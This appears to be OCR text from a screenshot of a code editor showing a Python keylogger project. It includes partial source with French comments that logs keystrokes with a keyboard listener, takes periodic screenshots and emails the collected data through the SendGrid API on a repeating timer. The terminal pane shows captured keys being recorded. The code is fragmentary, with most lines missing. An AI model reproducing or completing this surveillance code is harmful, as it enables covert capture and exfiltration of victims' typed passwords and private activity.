 File Edit Selection View Go Run Terminal Help
test kyloger
EXPLORER
TEST KYLOGER
New folder
powerpoint
screenshots
keylog.txt
keylogger.py
OUTLINE
TIMELINE
keylogger.py
keylogger.py > ...
55 def send_email():
91 sg = SendGridAPIClient(SENDGRID_API_KEY)
92 response = sg.send(message)
93 print(f"Email envoyé avec succès, statut {response.status_code}")
94 except Exception as e:
95 print(f"Erreur lors de l'envoi de l'e-mail : {e}")
96
97 # Reprogrammer l'envoi dans N secondes
98 Timer(email_interval, send_email).start()
99
100 # Démarrer le keylogger
101 def start_keylogger():
102 print("Keylogger démarré...") # Confirmation que le keylogger a démarré
103 with Listener(on_press=on_press) as listener:
104 listener.join()
105
106 # Lancer le keylogger et les captures d'écran
107 if __name__ == "__main__":
108 try:
109 # Démarrer les captures d'écran
110 take_screenshot()
111
112 # Envoyer les données par e-mail toutes les N secondes
113 send_email()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Touche enregistrée : u
Touche enregistrée : y
Touche enregistrée : h
Touche enregistrée : o
Touche enregistrée : u
Touche enregistrée : b
Touche enregistrée : c
Touche enregistrée : b
Touche spéciale enregistrée : Key.space
Capture d'écran enregistrée : screenshots\screenshot_1727200136.png
0 0 0
Ln 25, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.0
16°
Search
B.
ENG
7:49 PM
9/24/2024